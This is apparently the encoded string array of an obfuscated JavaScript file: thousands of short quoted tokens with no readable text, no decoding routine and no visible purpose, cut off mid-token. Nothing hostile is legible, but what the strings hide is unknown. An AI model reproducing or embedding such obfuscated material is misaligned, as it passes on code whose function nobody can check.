'xSoyyqBdRa','uuxcT8kKoq','dSk0W5xdOCon','DmkBWQZcR8oD','WOfKW67cVmkK','vmoQW400hq','r8o4W4tdIKC','ESkGW5RcVL0','WPr3ASkVWQy','W7Skxs8g','W5e3W5RcOu4','DmozW4mXgq','W7pdIxZdG2W','BmkgW6lcN2G','eIyGpCkR','e1r+WPBdLG','WP5mW47cSmk3','ySoiW77dIxK','nmkYW4RdQCoG','gr7dSXnS','W7dcGmo4gG4','W6/cMmkIb0m','lmoxWR8CW5e','W6pdQWRdQCol','W4BdMc7cUhy','yCkEW7dcL0q','W5tdUapdH8oV','EKpdH8oyW60','m3DzW7VdGq','WPhcMJ7cLs0','W7nhWR7dQCkk','WO10vKxcJG','W43dGHxcPKi','WO5iW4KrEa','pb1xhmkP','jqCSoCkw','W7KNW4JcHsa','W6FdNrNdLt0','kmopASk/Da','qKFcKmkZFW','WOrZy0BcLW','qH0LWOOk','tqnWW7ldHa','o8oJCSkNqq','DJKuW5JcJa','bsZdKCkPW58','e39sW5ldNG','yCkzW6JcLee','cqmRW5RcQq','WQtdU8oauMO','ACokCgldTW','oSkpW6pdImoa','gGmZW5JcPq','rbSRWOWd','W6ekW5bWsW','iSkOW5RdMSoK','aCowW5ZcLSkT','m8oxWRaiW4W','hJ0rbSkE','wXLCW7FdTq','W6NdO8owxHu','W7vaW4VcPfC','WO3cKI7cKcm','W6NdNxrDcG','hcldJCkTW4q','W7WbDbmd','WQvJW53cVCkc','W6jGrmkOEa','oXOGpCkC','uSowWRJdKSo9','W70FWO7dJKK','W5RcOmojarS','WRfqW5ShBq','CNtcUCkYzq','BCkte8k8W6W','W6ObW5dcNw8','WPasyIbU','tW5BW7pdPa','W4/dQX3dH8oM','tSo3W5hdLCkI','WQm0f35w','W5LZWQ3dMmoD','dSoxWPddRSkB','W5VcQmoWW6bX','WQG0td5d','WP0jfSkVWPO','xWe4WPep','n8orW7ddV8k6','fGiWW4pcUG','WO8wnhPk','rqnwW7ldVq','u1JcJmkZza','W63cMmk/kKu','W5fHsmkosG','vmocWPqGW5i','W5WtAXS3','eXqPW5NcQG','DCovy2RdPW','rbi1WOaj','CqqIW7ldSW','W5pcM8kRaxm','nmkIW4JdI8oX','mmolbCkmmW','W5NdQr3dG8oT','WPrKWQhdISkD','mtKzW7tcLW','W4tdMqJcQue','DSkKh8ktW6u','W5NcMmkTfge','W7ddQZldLte','Emo1WQW8hG','WQ8yewL+','xLlcNCk5Cq','WPdcJJ3cJsC','ASohBwpdPq','c8o2W5HSea','fXSXW5tcRq','W6a9WRJdH3i','W7ldN8oeDtm','WRiiWR7cVXq','WOeoWO7cHq4','WPeIWRZcKGG','WQJdSComrwC','p8kWW7NdGmo+','nritW5JdGq','W73dJSotFc0','W5JdVaBdG8oW','b8o3l8khiW','W4ZdNGRcQvS','bmo9b8kPdq','xSous3RdVq','vW9kW7JdTa','WO8hyt9m','mfhcN8owEG','sWaTWRi/','W4/dGbBcVfa','gmoZk39O','ymopAw7dTa','W4WpW6FcJhq','WQbuW54oCW','W5xcMSkRfgq','gSonhL5g','W5VcSmoHW7Dy','WPaBWPNcQrK','b8ovWOxdOSkX','oCkSW77dOCoh','WRRcUadcQWi','WPnsW4NcPCk8','WPaVW4FcI3q','z8oJWQWwpG','W7ekWRtdNKy','ACkUW7ldIL8','ySk5W7BdN0a','WO7cRc7cJrC','lmoPW4zIaq','mmoFW7hdV8k1','WP3cJYxcGtK','pI/dKWrU','ta8LWPuz','W5vSW49SEW','WRG4WOpcNay','AvtdN8oqW60','W70WW4T0FW','wmoIW5RdNeq','W5/dUgvceG','FmoHBuFdGa','W6RdNJ/dMXC','mSkWW53dLmoH','W7b5t8kiya','h21EW63cRq','p0D6WONdKa','WRu1W74Nuq','kXWCWQGm','WPLTW5JcKmkB','Df3dHSovW7C','WQu8vY1g','oSoeWPddQSkB','W7hcUmkYp00','r8oUW4BdKL8','W7hcUmk5iuq','W7GHW4VcSKe','hmo/oNn8','E8k1WRlcQCo/','wg3dQCoEW5a','W7CdW77cSMS','aqq0W5BcPa','WQVdUmoOzh4','ACk1W7tdGfW','s8odW71UkG','WO11CMNcUW','W5hdQrBdHSo1','pColASk6Ea','vazSW5pdSW','omosDCk4zW','W6XbxCkrcW','WOT3AvhcMW','w8oNW5ddLv8','WQLrW4SECG','g29sW7BcOW','cCo1v1jH','W683W43dHNG','W5ZdRmoOsWG','a2HcW6JcPq','zSk7fmknW7i','ntxdHr9T','WRPmW4KrFG','xLVcMmk2Ba','WQu7rZ5a','raiUWOWp','iCotW67dJmkY','W63cPCkLoK8','rSkbW5BcH0m','W5dcM8k4age','WOXEALBcRq','a8oWi3bH','cGiUW4FcPa','Aav8W5lcIq','WP/cIYhcHt0','WONcHYdcNde','WRScf3Du','WQfCW5aqCW','eNXhW4ddMG','W7FcQmoEptG','g8o+v3Lc','WQaucgTq','AmozW6ldOf8','Dw7cMmkocW','mWy8nCkF','bse2eSkp','WPeof8k0WPa','WO7cMIhcHsi','wmo+W48CcW','l2fTW73dIG','W6K8W5JcPui','pSodW6ddULm','W47cNmk+fNy','WQG9sszq','mcGvc8kU','W7zgWRJdQCkC','WOZdISoQr0K','suFcL8k6Ca','zw3dOmocW6y','W5dcTmkgn2y','pWWJnmkV','asxdLCkJW5u','WQPvW5arAq','wrDji8oO','zwFcLmkmcW','tmk9WRVcQ8oT','W74ntI4a','W4xdNa3cQvC','dmoZW7Xgkq','W4ldGaBcP1q','pmoWDmkwza','WOVcIcJcIZS','ssldPSo8W70','EsDTW6xdIW','W6RcJ8o6fXi','DJmNW6pcHq','dfLbWOJdOa','lCo4W5HBbq','WQqksdbi','namGemku','dmoPihHR','CSkGW5xdOey','sCkRWRhcNSoi','zv/cKCkIua','W45ZW4WeFG','WOb0W58Auq','zCkTbmkkW6a','W7qDWP7dGKy','WOCeemkYWPO','CmoCW4mHhW','dSo5ihbL','DCkEWO3cMCor','W6/cKmoRaXa','oqTxgSkI','W5/cR8oKW6D8','WO/cKddcTIW','WO1hW5pcPCk5','W5zqWRhdU8kR','yw3cNmkfbG','WOVdPCowlMe','W5xcS8kCf0i','W73dOJJdLJ0','ad3dJ8kHW5e','ASokW5O4gW','W6JdRx9Sgq','W7BdO3n2cG','WOCtFxK9','W4ZcNmkNfMC','WOmyfCk7WRm','ECk0emklW68','eZ7dJ8kPW4G','WRPsW4SaDq','W6BdSND/eG','FmkLW5pcQ1C','WPaNW4FcMhO','cSonW4r4aG','r0BcICk1za','dSoRlhrI','W7n3rSkREG','WRvTueJcHG','fNfAW4pdMa','DSoHvxddNW','b8o+n8kojW','W6RdT3b5cq','W47dHqdcOu8','W7VdIJ7dPSoq','WPTAx8k6uW','db0QW4NcRG','WP5+BvlcLW','W5xdMaBcQKS','mdiCW53cRq','ymkzxCo3wfrWB0WEt8oXBq','W7GlWORdHui','WOyIAH8X','WPNcGsNcLtS','WQP3ydVdOq','WQtdSCopvge','W7JdU2v0cq','odZdGWWm','wCkRW5FdR8og','WPCwaCk1WPK','W68lWPRdLv0','WQviW5qnva','cmo+o01k','k8oJWQFdKhS','DCoZW6mJpW','W7D+WQpdOSk5','BuBdNCobW7i','ictdIrfN','W5hcS8kGiMu','W7hcMmoOdWu','DfRdGCofW74','mvr5WOZcGG','W7ZdSNvTfq','ENvIW4VcOG','W6aBWRVdNCk6','pHK4kSkk','nr06nmkx','pZZdKHbG','WQyYAf98','W5ddVr3dHCoJ','W40MsZq+','n8o7W4VdSSkm','kq8+kCkj','kgLmWRFdTW','lCo5W4HQaW','WRC7sdfy','fWTJW7ZdVG','W73cRCkPdMa','xW0VWOyh','zfNcQSk5kq','W4WcvJX8','WOjUB0FcIG','gmo9jSkloG','WRZdU8oPuNO','W6WNW4tcV1u','WO5/W5jMxW','W7n4sSk3Da','WOuRWQpcIaW','W4/cLCk/hx0','sXTBW7NdVq','WRO3sdf2','WPSWWQhcLr4','CM/dHSo8W4K','W7DZWRhdQSk4','W5PJwmk0Fq','Ee7dQSoHW7W','AmomW73dGIa','WOuRWQlcKXS','WOupkWDr','y2BcH8krcG','W6XazCkyrW','WRbwW7aHxW','oCklW47dG8o7','WR8jeN1w','yWm0WR/cPG','W6urW41Wqq','z8kcWQNcRmo7','W60lWOJdIvu','wCkFW6lcHwm','jbaQn8ks','W7bGsCkrDG','zCkJWRFcN8oU','fZSweSkf','pWySpSki','WPTOBCkSyG','fXy0W5VcQW','eSkdfSkllG','iSodW6RdQ8kW','W4VcImk4d30','xqu7WPaz','W6BdPmoJEd8','AmoCW6S6mG','e2PpW7BcOa','hvz7W7xcOa','o25G','W6VdThyBgG','gcFdIbbl','bMrlW5ZdKa','W5PkA8k9ra','l8oLW5fBiG','trOTWO8f','E3dcUSo6bG','ewHqW4FdLa','W7ddUItdLZW','b3rdWOtdKa','BSoiW5CTha','lSoEWQ0eW5S','mConW7ldSmkX','W5tdOaxdMCoY','pmobCSkMyG','Be/dLmohW7W','tGnEW7NdTG','W6RdPmoqf1i','WRS2eNze','bqxdQsDe','fCo6p3b/','oZRdISk3W4u','W4qIDHeM','kmodW5DCaW','W6pdLXNdTXm','W7evW4j8vG','mX4Ol8kk','WPScemkTWOm','WPeViCkwWQy','W7aeW6T+DW','W7xdOCoJDH0','W7xcSmk6pK8','WPmbDd1l','ACoTq0tdGa','W7tdRthdKSok','W5pdPaNdJ8oL','irGEW7tcTG','W4BdM1fuia','iSorpqbN','CmkiW5BcMdW','WRGDfM5A','WP3dHHtdRau','W4/dTrRdKSoS','W69ZWQtdUCkL','jmohW7RdOmkO','lCoizCk6Fa','CJFcQ8o+W7q','WPGBhSk0WOC','WQqbwrbm','nvzgW6hcJq','W7mlW4VcQv8','jSojCmk9Dq','laddQrPP','W7T7qCkUFW','dtFdJSkZW4S','o1LxWOZdJq','DLBdTCoJW6y','nCo6W4PQdG','W6pcT8kfA34','W5pdPSoRtqW','WQuJWOJcRGG','W6tdPHhdMmoh','oHVdMmktW5u','W6pdVdBdLsm','WPzbW4pcVHe','y2lcJ8kmaa','lb7dJq94','W4flDSkihW','W43dVbNdK8o2','xNtcL8kDwW','tfBcHCkYFq','FCk5aCkkW6e','WR3cRGVcQWy','pCoWW5D/aG','W7tcMSkKjKm','raT8W6JdOa','W5ldMWNcR0O','AfRdK8osW60','g1rxWPldSa','WPuPWOxcSdG','W5yfW6ldIIK','W4/cSSoUW7TU','W5uQW6LkwW','W6ldLIVcIhu','f8omcmkYiW','ebaUW5NcPq','WO/cIsZcHsW','W6exDmovW6m','WRDqW5GmCq','W41OW5ylxW','eIldKmkOW54','W6xdSstdMZG','W5nvW5pdHLq','FSkLWONcRSoU','xWf+W7xdQq','E1dcNSkrCG','wmoGW67dQv8','W4RcU8o6W6vW','WQLqf03cHW','tmkWW4JcOSoQ','bNzxW5VdKq','WPRcHdxcIte','W7fnW43dN8kF','nr8UnSkq','f8occCo9iW','W43cRmkvdg8','W4hdU2T/nW','W54QW4vDxq','W7K8WQBcLaS','yMpcRmkaaW','W5T3WPNdRmkH','EmkiWOZdJmoq','gNS4W6BcRq','WRtcLc3cObS','W6NcUmk9nuO','aSoiW7nPba','vq03W4pdRa','frmVW4BcVW','WQKPtZPo','aJJdKCkUW50','u8kOW4NcT2q','tqmWWQiv','hCoLkmkFlG','BmoBW5CMbq','WODkW4FcPCkR','W7zJWQ3dR1i','WRZdTSoquxG','WRi4tZPx','BXzfW7pcJq','F3/dSCobW60','or4UmSkC','W6ldNCo0Ad4','W7/dGSobzda','W5xdOsdcIgO','WQeua21u','WOJcHGVcQu8','oalcQqPX','D0ddH8ovW7e','W4KZtX89','qhVcQSkgdW','WQutdgvA','W5SaW73cPMG','imkKW5FdGSoK','W7tcMCkIc08','ELv1W63cMW','DCkJWQZcU8oR','WORcIcRcJYW','etJdKSkIW7a','zmo+W6RdO2q','WRn+vNdcHW','oSovA8kSFG','bIBdImkTW44','bCotW7hdNmkY','ehbzW7FcRq','DCkEWRJcN8on','sf7cHSkPzG','w1NcV8kqcq','W7hcVmo1W7LE','rdXqW5ldSW','WRmJBsbu','iSoaW7ddVCkZ','W7BdTfr/jW','W4pcNmkGfhG','WP1dW4tcTCk4','W5TzWQ3dQmkh','W6Oktu0z','W7rgWRNdUmk8','W6CyW4bUva','WQ9nW4SaFq','WQ0sCHnQ','W6hcImoOhHe','nmk8W5VdJSoW','mauQlCkv','ubnuW4xdQq','WRNdPCotrgu','W6qbW7NcJwK','W4VdNqVcRLO','W6RdPCoOAZC','z8kNW6ldIeO','W6FdUcddIZq','W4NcUmoIW6n/','W5VcTSo7W7jV','uCkOWRNcMCom','mSoqWQ8kW58','smowW7asna','AmkYW7/dHgC','vmo4WPK/W5u','agHtW5JdMW','yCouFM7dOG','CCk1WQlcRCo6','W5BdGcxdRHi','WPfIW5iRFq','D3hcMCkWhq','lSoRqmkIFa','W4tcM8kIb2K','js7dIXnG','n8oxW4BdV8kI','W6ddVM5Weq','WOypWP7cQqO','m8kKW4RdNSoW','y8oWo09m','rGyXWPqU','W6C8W4BcU00','WQXzW5yABW','Dr9yW47dJG','W7RdOgz0ga','BLRdLSoBW6S','W6/dQh9Vbq','W68jssee','ixvVW4ldVa','z8k+W4JcTca','W4K3AbOR','cXW+W5RcTq','zgxcKmkmwa','W7qaW4D6ta','W442W57cSLG','WRxdTCooq3O','WPNcIspcJZu','W4CQqe18','WPaab8kmWOy','W5pdHWpcJLC','pmkwsSkGiW','jCoBW7hdRSkX','z8okW5iKbG','crNcK8kmoq','rLlcRCkG','W4ldN8oeDrm','wmoGW5ZdMK8','W7tdJmovsri','WR4+strw','BCk4bmktW78','dSonW53dKCkm','t2NdGmoWW6y','pmkIW4xdI8oW','xSoNvKtdJa','eSo/n8kcoq','W7pcPCoUW74c','dSosWQieW5C','W4hdMJtcMgO','nSooW73dTCk2','fmoqjCkjW4C','dfDhWOxdRG','WQrxW5ucDW','d8oXfhvP','W60oW5NdRmkW','pbZdIHbh','W40fWPVcTYK','WOLeW5lcTSk6','W6XuWOdcVc4','umowW4WrFW','W6hcOCkXpK8','W5FdGqBcOuS','mSosWRSBW4q','cbOAomke','m8kIW7/dUmo9','W5jJWPJdVCkd','W400WQNdQq','WQKsch1A','DCkIWQlcSmoV','tSkQaSkoW5W','acNdJSkIW5O','fCocWOu7W7W','WPj1F2tdOq','WQyclmkwWRC','EKpdJCo3W4e','W6bSWRddUCkM','imoeWQ0CW40','paddUCkcW6q','mIhdTtrj','ESoeuuhdUG','WRuTeCk1WPW','dmojv8kzEq','mmkhW6hdI8oZ','bCo8W7BdQ8k0','b8opW7zw','zvO6WOJdIG','zSogswVdUq','WOTuW7i4wq','W5uTW5bEDW','EwBcMCkzfW','zCklW6JcH0m','rSoKW4FdGfS','vCoCW44qma','oXeTpSkl','W5pcU8o7W7TG','WPuSWQFcMG8','uSoQW6OGba','W7XAWRhdOmkd','W73dQwHVbW','wSoVW5VdIua','l8ouWROmW5a','smoJyNNdMq','W5ddNqBcVve','W715vSk+DW','WPnnW5NcQmkX','dmooW51idq','WRa2khTy','W4JcPCofW65/','ddFdISk9W5C','D8oyW4eHaa','W5dcP8o0W752','W7VcLSoWhH4','jCo4deL9','a3TuW63cVW','W4NcQCoTW7P1','WP3dTmoauKO','Emk7fCklW6W','uqvrW4VdQG','WROPa8k8WPe','WRbyW5SyEW','xmoPW47dIv8','W4tdQmoHsvi','W6pdUGRcJKW','WOfxW5ZcG8kg','sGvjW6ldTW','W4BdVaZcGee','WPBdLSovvgC','emo1nmkJmW','WRv6W5mpsa','acldSmkdW4S','W4WDucCa','W7hcH8oZdJi','gmobtmk4uW','e8oAW4VdISkF','W5pdGr/cU1q','lc7dGqLX','WOyfCJiq','WPf2DvFcMG','W7jIwCkLyq','ASk9WRdcSCoT','fryjW57cHW','nmk/W5xdGCok','WPHoW5VcVCkR','zNhcKmkhca','WP51EfxcGq','l8kZW4ddMmoS','WQ3dPSofsMS','BCk1WQNcTmoT','WQLkW4KcAW','mYxdIbX4','BSkEW7lcJ04','W6WnW5NcR3q','W7ZdMCortY8','WP9eW4pcS8kL','W5pdPSolquC','WQ5iAMZcIG','WQTKW5RcT8kg','j8kLW77dNSo5','tCo7W5GBca','yxxcNCkqgq','ibG7jSkj','W5JcUCo7W6D2','W43dNXtcVuK','DCoFW5NcT1u','WPtcJZ3cGIu','W79fyCk5yq','W7WxWONdIKO','WPdcKJlcIsq','WOjVFfxcNW','FKtcL8o6fW','FeVdH8ofW7e','W6VdQZVdHJO','mmotW7RdVCkU','WRandgXq','W58iW6JcOKG','b8ozW5/dISkW','vH9DW4/dIq','pq0Vk8kl','WObPs3NdOq','WPauemkXWOu','AmooW5q/ha','c8oWumkazq','W4ZcSCo7W7nW','eG8RW4NcUW','W7dcLmo8bbm','W4hdVeKBma','fGizW5RcIG','WQbNCgxcVq','jxtcLCkxCG','fML6WQFdLG','iSoyhhPB','WQFdQ8o3Bx4','W4VcSSo6W7LV','tLpcJmk9EG','qmkeW5JcI0u','jGpdLCkXW7i','xWe2WOmA','WQ5uW5mBsW','WORcHIVcLZG','W5LqWRVdHCkh','AmkPa8kiW70','W6ldRgr+cG','WRuEqtXh','W7pcUSk8veS','iIBdJW5R','gCoMWOilW6y','DNdcLmkfhq','W7VdMvraaW','WRxdTmofwwG','a8kfW7/dNSoW','W6lcQSkcfxa','W7iuW5H1sa','WQPlsKRcRa','gLjoWOVdUW','v8k/W57cR3m','tbmRWO0E','bv9ZW6lcMG','BJtcS8ktW6S','W4n2WPlcOMq','W7Was8kiEW','DKtdJCodW7C','W6RcOSoEaG4','qwxcImkDrG','xSoiW4ZdVx8','hs5WWOxdIW','oH41m8kf','xCo0W5pdLe8','WObCW4upuW','j2D6W4/dRq','W70vW4T7qG','W5dcNmkXc2K','W4RdNq7cP0S','BSk4W7xdG0W','WObWFLNcIq','ifL4W6xcHW','W45uWPVdImkC','WPDZW6OBBa','W61PEXK/','WQ9nW7NcKmkC','hhrzW5dcUW','B8oavw3cGW','BaqrWQik','pd3dIG5Z','BCokW4SNaq','WONdKmodAw8','W5tcKmo9W75D','W5ddPXFdJSoU','WRzjW48oDW','W7mrW4f8vW','bapdLrrM','eYu5W6lcTW','WRiwf11G','WRlcRddcIHm','F8kNhCkqW7G','WQ8pc3LD','W5BcSCo8W6nP','W7uaWPJdIKq','WQqHuc9a','mSkSW57dNCoI','WPxcKmkYnxW','nSkhW5NdOSob','cWiEW77cVW','gGixW4FcTq','yCkGW6NdL1G','W7byWPldO8kx','cN9kW4hdIq','yhVcN8kgaa','tColsLZdHq','W7VdNHBdSYy','W7NcLCoYgG4','dhrdW7FcVq','DmkIWRNcRmoO','W6ldPshdIdu','WRTzW40oCq','W7/cVCk7heW','o2HwWQtdRa','kSotW7pdL8kP','BmkPWQ3cQSo0','W659WQ3dOmk3','p8kQW6ldHmoM','m8oEWQ4BW5m','W4xdQbJdKSoM','WQq4rI9l','labgWR/cRG','WROhAbHX','WP5IufpcHW','taORWPqx','W7/cSCkQi0i','y8k8f8krW4S','WOTbW4JcOCk0','WOH8BKRcIW','xHHsW6JdVG','W6hdOZldKdG','gYqjc8kH','W7bzWQFdHmkb','W7FcTCo2jta','WPJcLd3cLsm','BSk7W43cQ0S','W7WeWPRdG0u','WQJcIuRcJZG','W6lcRmoQdW8','W7uoWQVdQ2i','WPaBemkPWPG','zSojA3ldUW','W7L8s8kTFq','mwnGWPddUW','WOuHWQFcSxe','lSoTW4fHhG','WQDmW6RcG8kx','ymkFfCkoW6u','WP4jcmkHWOe','W60qwsyq','a3frW4xdGG','mmkXW4pdH8o7','eCkzWO3cUmor','W6ddUI/dIcm','Emk5WQRcQ8oQ','W5/cU8ocgcm','uutcK8kGDW','b8o7pxjU','W5BcMSk/hxu','gCoLnfXT','D3hcJCkegq','mZ8UpSkw','W57dPqpdGSo3','FmkbW5tcIMO','eSoguCkkDW','WPyJWQhcKG0','W4yetJ4e','WQldQCoxs2m','exuUW7ddLW','aSo0mCkumG','hJ7dLCkJW4u','W6SkWPpdIf0','puj7WRxdRG','ywhcLmk5ga','pqq1kSkC','W6y9W57cOKG','m3DOWR3dSq','pJRdJH9O','rcqnWRmL','zCo5W5aHgW','W5tcQSkgf0m','kmo0d3bN','rHfaW5ddIa','CftdL8oxW6m','WPS+WQpcJqG','B2D3W4xdKW','FKxdGCoAW6O','WPesWRJcIHS','cCo3iwT6','C3pcICkxhW','W6ixxsiu','W6XGWRhdSCkL','ec51WQZdOq','W6C2W6bxnG','ACorW4e3kq','W6BdHJ7dOdK','E8kGWQ3cRSo9','W6aFqJGw','W7egWPxdGfq','u1lcK8k4gW','ACkqW4RdOuS','F8oJW5lcOem','W4ZcHSkKdxW','WPxcVmksbNq','fmoziCktoG','Ee/dH8ohW6e','WP9SBuZcNa','q8oaW4ZdI3a','rGKWWOap','C1JcQ8k6kq','W6FdKmotDsK','iComfSkJdG','WOLbW5/cUCk1','l2HiW7ldPG','WOe/WQlcMG8','CmkCW7/cIu0','W47cImk8c3O','W5GZqa4A','n3z+W6FcHa','WPyob8kTWR0','zCofF3NdOG','tfRcHSk2za','h3byW4JcPG','W5zLWQBdSCk+','WOa5WO7cTb8','W5/dM8kRBJa','DG4EW77cVG','W4q2W6bxuW','WOJdP1NdRJa','W5ldTHJdHSoO','W7xcGmoTgWC','nmoNcSkYnW','WRmtWQtcJZ8','lI/dHaD0','kqqXnCkw','DCk5WQVcUCo9','W7/dJmoCya4','WRRdL8oOy2K','BIVdNmkSW48','fK5qW5xdHq','W5pdUrxdMCok','WPRdRc/cQWq','W7VdUColrdC','CSk4WQJcTSo+','aW8Qm8kj','W6NdMSoezd4','WR4vk8kwWOm','W7ijWPVdNKq','W5iAW5VcGem','WRBdUuRcTJ8','uCkmWO7cTmoq','W7e0W4VcU0G','W7i3Friz','WOLqW47cUCkH','vSkGW5FdOey','WOrbW4pcKmk7','aw9qW6NcQW','bgLwW5RdMa','hxrhW7lcRG','CCkLW7FdQ1O','W57cRSoIBxK','tGWXWPye','WQW1sZ1y','zf7cPCovWQ03iSkZe1FdH8kAqG','ihz5W4FcJa','A3RcKSkwbq','DYldT8oBW4e','bNvmW6BcRa','WRfDW5abAG','WO0QWR7cNXm','W7hdUJhcU1i','W4DDCZXg','f8oDWPnHW4q','ESk5aCkBW68','WRS0tYbd','W6fnv8k0xW','W7uhWPJdMeu','W5barSk/qW','n1j6WOxdKa','W7jVrmk3Cq','i8obWPiwW5y','WOf3ye/cLG','b8ocb8kNma','W6OBWOddJv4','Dmo4W7VdKNC','i8ofCSkHzG','W6RdPJpdIsq','jSoVW4nKca','W75ZWQhdUCkN','lZ3dIHLQ','W5FcLSkIdem','imoxzCk6Fa','W5POqSkOrq','e2LpW7NcUq','muH5WPNcGG','W6hcSmk2kLK','dSkUW5KCW6a','C3/cMmkgga','WO9HW4RcQmk+','EmkoW6ZcG10','W6KuWPVdHey','axz5W7BdOq','B8kUW6ldGey','xvdcSSkxnW','emofWRSvW4i','W5ZdOqFdGSoS','dNvuW6/cQG','WQHbW4OUwq','lSkoW4PPfG','WQm3dqDB','WOddHSoOtea','WRKtdgXw','o8opCSk+Ca','W7GqsZWw','W7OHW5dcNLi','W5hdHSkzW6n7','n8ogWR8EW5W','WOaEASkYWOe','W4/dRrFdKCo+','W7HTWQ/dUCk7','WRxdTCosrMq','WQLVW4FcTSkF','WRS0rcDv','bt7dSmkGW4W','W43dS0fMba','yrWAWOul','dCobW6bSka','pWWYkmku','WOiGWQJcIHq','cmkuW4RdOJu','sGWSWOqx','ymkYW7ldH0C','bgjEW6hcRa','pCogWQqAW54','WRJdQSkPsxC','a8oVphPK','FWrjW4/dIG','Dmk2cmkBW5i','W7ZdPYldJsi','hNnbW6JcUq','ecRdJCk0W44','W6f5rCk6CW','W5VdOHldM8oO','W6FdVrxdLr0','WPBcRs/cHWq','fYZcPSojW6W','WOuukWC9','sxZdGSoaW4u','WP8oe8kIWP4','h01vWPpdRW','qaC7WOik','W5VcKmkmW6b6','WQldRCocAv4','b3nqW7tcOW','m1vYWO3cPW','WQubDdTR','pSoHsmkwCq','e2fwW5ddNW','W6X/FmkVDa','mSoru8kNvW','W7hcOSkNjga','W7TDimkFxW','W7iRW5hcQ0O','bM9qWRpdOW','wWfFW6NdSW','W7n8WRBdO8k5','WQ9bW5qrCG','EelcHmk0EW','ECkVbmkAW6a','WOSPkvjz','WOyuEYW9','AftdLmofW7W','WPKdWRtcVHK','W6xcOCkGnKu','W5NcMSkTewa','W7dcHSkZjfq','W6hdO3z+cW','W7xcK8oUfqu','W6ldV0z5pq','gmozluLH','xmkSW4NcJwG','lCoRW5PahG','gCoaWRyfW7S','Fmoxyx/dPa','C8kCW7xcI1i','WQ5vW5mrCG','ChhcPmkNiq','WQK5bg98','W796WQpdUSk8','ExtcJ8kvhG','W78kWPFdLv0','n8oWW4v6kq','t3JdRCo8W6a','W7dcMCo9ba4','DL/dJSoFW74','W4xdI8oQDb0','rmoFW6ddNee','W6W6W6xcR3O','FmkyW4JdGtu','WQNdOCofrxW','W7ZdVwn5ga','eGGSm8kT','WOzkW4dcP8kL','nHaYkCkd','W7TAWPRcKmkH','txRcJCk7Cq','a8ovW73dL8kw','W43cUSoZW616','W5NcPmo0W7fU','WO0vWOdcIZi','WRz4W54pFG','smoVW5RdML4','W6WRW4RcOeW','W7JdVtddIta','W5NcMCo8WPPY','WQW8stXy','WQJdTCobs2q','W4uuW4fmuW','W5xdP8oYsq4','WPb0F0pcNW','W7dcMCkHaLG','fCoQjSkEna','ubOVWOKE','W4xdPqBdQmok','hNfyW4NdMq','y8o8W7NdTLm','pqqYlmka','WPTIjCk+WOa','W5eLWPxdQuO','W57dGa7cTvi','WRKUWO7cLJK','W5tcLCoshwa','B3LqW7tcRq','Emk+WR3cRSo1','WQjCW4WqDW','paWTnSkp','h8oRiSkbnq','W5pdKqBcPeS','sWvkW6hdPq','W6BdH8outXu','W4FcM8k+dxC','Dmo8W7CVaa','W5RdPGRdHCo0','WP1+DuNcMa','WQVdJCoUvMy','WPOPWRxcMHG','cmo0WRqHW6a','WQjuW5mqDa','oGddL8kxW70','o8oEWR4GW4q','W5T9WR/dQmkE','C8ofW6JdQ1u','mCoMW5TOdW','D2BcJmkybq','iJ7dGqrR','qxdcRSkzcG','ANZcH8kfda','zmk/W5RcH0W','rXWVWO0k','yCk7W6JdNvy','W6tdSsBdGdC','W7BdGSopEZa','h8oHWR50W5C','WR0FkCodW7W','W4ZcGCkSdfu','hbZdLCkdW4u','W77dU31Zea','nGmYo8ks','FCoAA3ZdRG','lSoDWRudW58','xmoUW6ZcT08','W7iUWPddQvm','WOPPW5NcGSkp','C3/cHmkzda','WQNdIZpcHx0','r8kfW6ZdMwO','WP8CsWn1','W5/dJLqBma','WRnDW4qrAq','jamXnmkl','zf3cSCkZdG','WRRdQmoxrh4','WRKzWOtcQtu','W5pdMSofFZm','WOZdTSoOBxC','W4mdW7PFFq','W4ZcNSk7cwy','WPi4WRxcJrG','W5GvqSkSDq','W5RcRmkGa20','aCoFW7ldI8kQ','W4ddRaFdKCoL','W4hcUmoRmcm','lCowW5pdNCkU','pcBdJrb3','WROtd3zf','fmoRkSkckG','W5pdPZxdS8kk','wcJdLd5n','naRdISkoW6K','wx7cMCk7wG','WOVdNSolaIW','vmosWQqHW7e','WR4pcM5e','W7ubW4VcMfG','WQuLvInz','z1ZdI8ofW7C','W5BcLmkIhhC','vGXqW7FdPa','W4NcKSoJW5Kc','mIhdNXL2','WPJcLYxcSdK','WQ9bW5OaEG','W4FcQSo2W7PG','n8osW7nQaa','kZ8WWOuB','esldH8kYW54','pSo4cCkmjW','W6OQW5NcOuK','W5ldTWJdPmom','u8k/W4NdTIa','W7hcLCovW7L1','C8kUWQVcU8o5','W6NcUCkQkKS','W7FcICoEW7XZ','Da52W5ldTq','WQKIwdLf','W7pcTSoEjqy','WRlcGt7cGsu','tb4wWPaO','sfJcLSk9Ba','WR4vjgP4','WRmxi2vN','WOObdSk1WPW','F8kpW7lcNuq','xmo8W4pdIv4','wvhcICkVCG','uSkuWPxdOLW','o8ojyCkIya','W7HKWQtdVCkQ','W7mdWRBdNe4','CSk+W6/dNLW','zSoaW5a4kW','W47dGaxdMmoX','F8kYW7BdIfS','W6X8xcr8','W5JcGCk6axC','WPeFfSk2WOi','cSonW4yuAq','W7CfW5TOqq','hhPrW6NcQG','fSkwsSkxlG','ixTdW5dcOW','q8k4amkBWOu','W6ZcHmouW7L3','eSoaWPiaW4C','ewHbWPVdVa','lSkKW4NdOCoh','WOigbCk7WPO','gmkoW6/dGCoL','WRpcKYBcOru','FSkSW5ZcI2i','jd3dIHfN','DCoiW48MaG','W4pdLXFcR0i','lZZdJq5G','W5dcUCo+W7bR','w2BcHSkXha','W6ZcJSoAW7jD','grq3WQhdJW','WQVdO8opr34','imo4WQecW5y','fmkXfmkqWOy','zL3dP8k1CW','bmoJW5/dV8kk','F8o3WRLBcW','E8kHWRdcUmo+','W5pcGCkDbMq','fJ3dLmkUW4G','W7dcNmkKiYa','w13cNCkGDG','WPNcIIRcIY0','FCk2cmkvW6W','x8kAW7BdGLW','hXWFjCk3','f8oNkCkakW','zCoVAHpcGW','W7f6s8kVEq','W6NdTIddKcm','W6KkWOddG0q','W6JdHH3cGcm','WOKinrjW','W6NcLSoJEdq','W6PIE1tcPW','i8oVr8obuq','W4/cNmkFjee','WPKPWRRcHXe','W5FdHH/cRfW','WR09tcDe','AhJcHmk5yq','ECo/W6RdQMm','m8k/W4/dM8oV','W6r0qmk4xq','W7lcN8koh1q','W69TWPZdJSk+','m1PoWPddQq','y8kAW7pcPMy','W6FcJSoLW61n','D37dLCowW4u','hcDxkCkl','prGYW4dcGW','WOjVvNtcLG','W5ld